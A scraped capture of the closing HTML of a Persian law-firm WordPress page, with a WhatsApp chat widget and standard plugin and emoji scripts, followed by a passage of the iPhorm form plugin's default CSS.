		<a class='avia-post-nav avia-post-prev with-image' href='https://vakilaneh.com/%d8%aa%d8%a7%db%8c%db%8c%d8%af-%d9%81%d8%b3%d8%ae-%d9%82%d8%b1%d8%a7%d8%b1%d8%af%d8%a7%d8%af-%d8%aa%d9%88%d8%b3%d8%b7-%d9%88%da%a9%db%8c%d9%84/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>تایید فسخ قرارداد توسط وکیل:</span>            <span class='entry-image'><img width="80" height="80" src="https://vakilaneh.com/wp-content/uploads/2022/09/تایید-فسخ-80x80.jpg.webp" class="wp-image-1365 avia-img-lazy-loading-1365 attachment-thumbnail size-thumbnail wp-post-image" alt="تایید فسخ قرارداد" decoding="async" loading="lazy" srcset="https://vakilaneh.com/wp-content/uploads/2022/09/تایید-فسخ-80x80.jpg.webp 80w, https://vakilaneh.com/wp-content/uploads/2022/09/تایید-فسخ-36x36.jpg.webp 36w, https://vakilaneh.com/wp-content/uploads/2022/09/تایید-فسخ-180x180.jpg.webp 180w, https://vakilaneh.com/wp-content/uploads/2022/09/تایید-فسخ-120x120.jpg.webp 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>https://vakilaneh.com</small></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://vakilaneh.com/%d8%aa%d8%b9%db%8c%db%8c%d9%86-%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a7%d8%b1%d8%ab-%d9%88%d8%b1%d8%a7%d8%ab-%d8%af%d8%b1-%d8%b7%d8%a8%d9%82%d9%87-%d8%a7%d9%88%d9%84/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="80" height="80" src="https://vakilaneh.com/wp-content/uploads/2022/09/تعیین-سهم-الارث-80x80.jpg.webp" class="wp-image-1371 avia-img-lazy-loading-1371 attachment-thumbnail size-thumbnail wp-post-image" alt="تعیین سهم الارث" decoding="async" loading="lazy" srcset="https://vakilaneh.com/wp-content/uploads/2022/09/تعیین-سهم-الارث-80x80.jpg.webp 80w, https://vakilaneh.com/wp-content/uploads/2022/09/تعیین-سهم-الارث-36x36.jpg.webp 36w, https://vakilaneh.com/wp-content/uploads/2022/09/تعیین-سهم-الارث-180x180.jpg.webp 180w, https://vakilaneh.com/wp-content/uploads/2022/09/تعیین-سهم-الارث-120x120.jpg.webp 120w" sizes="auto, (max-width: 80px) 100vw, 80px" /><small class='avia-copyright'>https://vakilaneh.com</small></span>            <span class='entry-title'>تعیین سهم الارث وراث در طبقه اول:</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vakilaneh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://vakilaneh.com/wp-content/themes/vakilaneh/framework/';
    avia_framework_globals.installedAt = 'https://vakilaneh.com/wp-content/themes/vakilaneh/';
    avia_framework_globals.ajaxurl = 'https://vakilaneh.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 svg{order:0;margin-right: 15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
  <span class="s_8 ctc-analytics" style="display: flex; flex-direction:row-reverse; padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align: center;justify-content: center;align-items: center;border-radius:2px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a;">
    <svg style="display:block;" height="17px" version="1.1" viewBox="0 0 509 512" width="17px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    <span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="color:#ffffff;  ">
      مشاوره واتس اپ    </span>
  </span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;989127246413&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"989127246413","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.6" id="iphorm-swfupload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"https://vakilaneh.com/wp-includes/js/swfupload/swfupload.swf","swfupload_upload_url":"https://vakilaneh.com/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u0622\u067e\u0644\u0648\u062f","plugin_url":"https://vakilaneh.com/wp-content/plugins/iphorm-form-builder","ajax_url":"https://vakilaneh.com/wp-admin/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
//# sourceURL=iphorm-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.6" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-1047db3aecf0baaa69f79bf7a7ef2323---62fb52a54256d.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vakilaneh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vakilaneh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
 

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-26 05:07:15 -->

--- FILE ---
content_type: text/css
request_url: https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.6
body_size: 4910
content:
/* THIS IS THE DEFAULT STYLING AND POSITIONING CSS FOR IPHORM. TO CHANGE THE DESIGN PLEASE USE AN IPHORM THEME CSS. THANKS :)
 * Author: ThemeCatcher.net
 * Author URI: http://www.themecatcher.net/
 */

/*******************************************************************************************************************************************
IMPORTANT: If you update the iPhorm plugin this file will also be updated. Thus if you make changes in here you will lose them!

We strongly recommend you make your own theme by duplicating one of our theme folders and renaming it. This way you will not lose anything.
********************************************************************************************************************************************/

/* Clearfix code */
.iphorm-clearfix:before,
.iphorm-clearfix:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.iphorm-clearfix:after {clear: both;}
.iphorm-clearfix {zoom: 1;} /* IE < 8 */

/*Cross browser fixes*/
.iphorm-inner input[type="checkbox"], input[type="radio"] {
    vertical-align: middle;
}
.iphorm-inner label {
    vertical-align: middle;
	display: inline-block;
	min-height: 20px;
}
.iphorm-inner button::-moz-focus-inner {border: 0;}
.iphorm-inner :focus, .iphorm-inner a:focus{outline: 0}/* removes gray dotted outline */
.iphorm-inner input.middle:focus, .iphorm-inner select.middle:focus, .iphorm-inner textarea.middle:focus {outline-width: 0;}
.iphorm-inner input:focus, .iphorm-inner select:focus, .iphorm-inner textarea:focus {outline: none;}

.iphorm-inner textarea {overflow: auto; vertical-align: top;} /* IE7 fix */
.iphorm-inner button, .iphorm-innerinput{ /* IE7 extra spacing fix */
    width: auto;
    overflow: visible
}
.iphorm-inner button{border: 1px outset #ccc} /* optional - IE7 fix */
/*Main Wrappers*/

.iphorm-inner .iphorm-elements {
	margin: 0;
	padding: 0;
}
.iphorm-element-spacer {
	padding-bottom: 10px;
}
/*Hidden*/
.iphorm-hidden {
	display: none
}
/*Required*/
.iphorm-element-wrap label span.iphorm-required {
    color: #cc0101;
	font-size: 10px;
	margin: 0 0 0 5px;
}

/*Default input, selects and textareas*/

.iphorm-elements .iphorm-element-wrap-text input,
.iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-elements .iphorm-element-wrap-password input,
.iphorm-elements .iphorm-element-wrap select,
.iphorm-elements .iphorm-element-wrap textarea {
	margin: 0;
	margin-bottom: 3px;
	color: #999;
	border: solid 1px #CCC;
	padding: 2px;
	min-width: 10px;
	max-width: 100%;
}
.iphorm-elements .iphorm-element-wrap-text input:hover,
.iphorm-elements .iphorm-element-wrap-captcha input:hover,
.iphorm-elements .iphorm-element-wrap-password input:hover,
.iphorm-elements .iphorm-element-wrap select:hover,
.iphorm-elements .iphorm-element-wrap textarea:hover,
.iphorm-elements .iphorm-element-wrap-text input:active,
.iphorm-elements .iphorm-element-wrap-captcha input:active,
.iphorm-elements .iphorm-element-wrap-password input:active,
.iphorm-elements .iphorm-element-wrap select:active,
.iphorm-elements .iphorm-element-wrap textarea:active,
.iphorm-elements .iphorm-element-wrap-text input:focus,
.iphorm-elements .iphorm-element-wrap-captcha input:focus,
.iphorm-elements .iphorm-element-wrap-password input:focus,
.iphorm-elements .iphorm-element-wrap select:focus,
.iphorm-elements .iphorm-element-wrap textarea:focus
{color: #000;}

/* Stop line-height affecting the height of single line inputs */
.iphorm-elements .iphorm-element-wrap-text input,
.iphorm-elements .iphorm-element-wrap-captcha input,
.iphorm-elements .iphorm-element-wrap-password input {
	line-height: normal;
}
/* Textarea can have some decent line-height */
.iphorm-elements .iphorm-element-wrap-textarea textarea {
	line-height: 1.4;
}

/* Default Label*/
.iphorm-element-wrap > label {
    font-weight: bold;
	padding: 0 0 4px 0;
	display: inline-block;
}

/*File uploads*/
.iphom-upload-progress-wrap {
    display: none;
	background: #eee;
	border: 1px solid #ddd;
	padding: 5px;
	margin: 0 5px 5px 0;
	line-height: 14px;
}
.iphorm-upload-progress-bar-wrap {
	background: #eee;
	border: 1px solid #ccc;
	padding: 1px;
}
.iphorm-upload-progress-bar {
    width: 0;
    height: 10px;
    background: #7ec100;
}
.iphorm-upload-info {
	padding-top: 3px;
}
.iphorm-upload-info > div {
	float: left;
	display: inline-block;
	padding: 0 10px;
	font-size: 11px;
	line-height: 15px;
}
.iphorm-upload-error {
    display: none;
    padding: 3px;
    background: #F3CAC7;
}
.iphorm-upload-info > div:first-child {
	padding-left: 2px;
}
.iphorm-file-queue {
	display: none;
	padding-bottom: 5px;
}
.iphorm-upload-queue-file {
	float: left;
	display: inline-block;
	background: #eee;
	border: 1px solid #ddd;
	padding: 5px;
	margin: 0 5px 5px 0;
	position: relative;
	overflow: hidden;
}
.iphorm-upload-queue-filename {
	float: left;
	max-width: 200px;
	overflow: hidden;
	white-space: nowrap;
	margin-right: 20px;
}
.iphorm-upload-queue-remove {
	font-size: 10px;
	font-weight: bold;
	color: #000;
	cursor: pointer;
	position: absolute;
	right: 0;
	top: 50%;
	margin: -8px 4px 0 0;
	height: 17px;
	width: 17px;
	line-height: 17px;
	text-align: center;
	display: block;
}
.iphorm-upload-queue-success {
	font-size: 10px;
	font-weight: bold;
	color: #000;
	position: absolute;
	right: 0;
	top: 50%;
	margin: -8px 4px 0 0;
	height: 17px;
	width: 17px;
	line-height: 17px;
	text-indent: -99999px;
	background: url(../images/file-upload-tick.png) no-repeat center center;
	display: block;
}
/*File browse button*/
.iphorm-swfupload {
	position: relative;
	margin-bottom: 8px;
	display: none;
}
.iphorm-swfupload object.swfupload {
	position: absolute;
	left: 0;
	bottom: 0;
	/* Some themes add bottom margin/padding to objects, remove it */
    margin: 0 !important;
    padding: 0 !important;
}
/*add styles to your button*/
.iphorm-swfupload-browse {
    background: #EEE;
	border: solid 1px #DDD;
	text-align: center;
	min-width: 80px;
	min-height: 20px;
	line-height: 20px;
	padding: 1px 10px;
	display: inline-block;
	cursor: pointer;
	float: left;
	position: relative;
	color: #000;
}
.iphorm-swfupload-browse:hover {
	background: #DDD;
}
/*add styles to add another button*/
.iphorm-add-another-upload {
    margin-top: 5px;
}
.iphorm-add-another-upload span.iphorm-add-another-upload-button {
    background: #EEE;
	border: solid 1px #DDD;
	text-align: center;
	cursor: pointer;
	padding: 4px 10px;
	margin: 3px 0;
	float: left;
	line-height: 1;
}
.iphorm-add-another-upload span.iphorm-add-another-upload-button:hover {
	background: #ddd;
}

/*Element Description*/
.iphorm-element-wrap p.iphorm-description,
#content .iphorm-element-wrap p.iphorm-description {
    margin: 0;
    font-size: 11px;
}
.iphorm-element-wrap p.iphorm-description {
	padding-bottom: 0;
	font-size: 11px;
	font-style: italic;
}

/*Headings*/
h3.iphorm-title {
	font-size: 22px;
	font-weight: bold;
	margin: 0;
	padding-bottom: 8px;
}

/*Form Description*/
p.iphorm-description {
	font-size: 12px;
	color: #666;
	margin: 0;
	padding-bottom: 20px;
}

/*Check box and radio buttons*/
.iphorm-input-checkbox-ul, .iphorm-input-radio-ul {
	margin: 0;
	padding: 0;
}
.iphorm-input-checkbox-ul .iphorm-input-checkbox-li,
.iphorm-input-radio-ul .iphorm-input-radio-li {
	margin: 0;
	padding: 0;
	height: 25px;
	height: auto;
	min-height: 25px;
}
.iphorm-input-checkbox-ul .iphorm-input-checkbox-li label,
.iphorm-input-radio-ul .iphorm-input-radio-li label {
	position: relative;
}
.iphorm-elements .iphorm-element-wrap .iphorm-input-checkbox-ul .iphorm-input-checkbox-li input,
.iphorm-elements .iphorm-element-wrap .iphorm-input-radio-ul .iphorm-input-radio-li input {
	border: none;
}
.iphorm-input-checkbox-li label,
.iphorm-input-radio-li label { line-height: 23px; }

/*Radio and checkboxes inline option*/
.iphorm-options-inline > .iphorm-input-checkbox-li,
.iphorm-options-inline > .iphorm-input-radio-li {
	display: inline;
	padding: 0 5px 20px 0;
	float: right;
}
.iphorm-options-inline .iphorm-input-checkbox-li label,
.iphorm-options-inline .iphorm-input-radio-li label {white-space: nowrap;}

/*Captcha*/
.iphorm-captcha-image-wrap {
    position: relative;
}
.ifb-captcha-image-inner {
	position: relative;
	float: left;
	background: #fff url(../images/captcha-refresh-icon.png) no-repeat center center;
    cursor: pointer;
}
.ifb-captcha-image-inner img {
	max-width: 100%;
	display: block;
}

/*Groups*/
.iphorm-group-title-description-wrap {
	margin-bottom: 10px;
}
.iphorm-group-title {
	font-size: 17px;
	font-weight: bold;
	margin: 0;
	padding-bottom: 5px;
}
p.iphorm-group-description {
	font-size: 13px;
	color: #666;
	margin: 0;
	padding-bottom: 0;
}
.iphorm-group-style-bordered > .iphorm-group-elements {
	border: solid 1px #CCC;
	padding: 10px 10px 0;
}
.iphorm-group-row {
	padding: 0;
}
.iphorm-group-row > .iphorm-element-wrap,
.iphorm-group-row > .iphorm-group-wrap {
	display: inline-block;
	float: left;
	min-height: 1px;
	padding: 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-1cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-1cols > .iphorm-group-wrap {
	width: 100%;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-2cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-2cols > .iphorm-group-wrap {
	width: 49.9%;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols  > .iphorm-element-wrap,
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row-3cols > .iphorm-group-wrap {
	width: 33.3%;
}
.iphorm-group-alignment-proportional .iphorm-group-row-4cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional .iphorm-group-row-4cols > .iphorm-group-wrap {
	width: 25%;
}
.iphorm-group-alignment-proportional .iphorm-group-row-5cols > .iphorm-element-wrap,
.iphorm-group-alignment-proportional .iphorm-group-row-5cols > .iphorm-group-wrap {
	width: 20%;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap,
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-wrap {
	float: left;
	width: auto;
}
.iphorm-group-alignment-left > .iphorm-group-elements > .iphorm-group-row > .iphorm-group-alignment-proportional {
	width: 100%;
	clear: both;
}
/*Default Spacing in groups*/
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap .iphorm-element-spacer {
	padding: 0 10px 10px 0;
}
.iphorm-group-alignment-proportional > .iphorm-group-elements > .iphorm-group-row > .iphorm-element-wrap.last-child .iphorm-element-spacer,
